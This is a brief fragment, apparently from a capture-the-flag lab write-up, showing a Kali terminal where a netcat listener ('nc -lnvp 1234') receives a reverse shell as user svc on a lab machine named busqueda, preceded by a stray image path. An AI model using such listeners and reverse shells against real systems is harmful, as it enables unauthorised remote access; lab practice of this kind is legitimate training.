 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.208] 45638
bash: cannot set terminal process group (1686): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$